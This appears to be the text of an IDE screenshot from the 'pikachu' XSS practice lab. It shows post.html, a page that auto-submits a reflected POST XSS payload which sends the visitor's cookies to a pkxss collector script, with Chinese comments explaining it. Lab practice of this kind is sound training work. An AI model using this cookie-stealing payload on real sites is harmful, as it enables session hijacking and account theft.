 pikachu pkxss xcookie post.html
Add Configuration...
Git:
1: Project
Project
config.inc.php
xss_reflected_get.php
post.html
cookie.php
pikachu /Applications/MAMP/htdocs/pikach
assets
inc
pkxss
inc
rkeypress
xcookie
cookie.php
pkxss_cookie_result.php
post.html
xfish
index.php
pkxss.css
pkxss_install.php
pkxss_login.php
xssmanager.php
test
vul
burteforce
csrf
1 <html>
2 <head>
3 <script>
4 window.onload = function() {
5 document.getElementById("postsubmit").click();
6 }
7 </script>
8 </head>
9 <body>
10 <form method="post" action="http://pika.test:8888/vul/xss/xsspost/xss_reflected_post.php">
11 <input id="xssr_in" type="text" name="message" value=
12 "<script>
13 document.location = 'http://pika.test:8888/pkxss/xcookie/cookie.php?cookie=' + document.cookie;
14 </script>"
15 />
16 <input id="postsubmit" type="submit" name="submit" value="submit" />
17 </form>
18 </body>
19 </html>
onload使页面加载就出发提交表单的
post操作
将访问post.html的访问者的cookie转发到cookie.php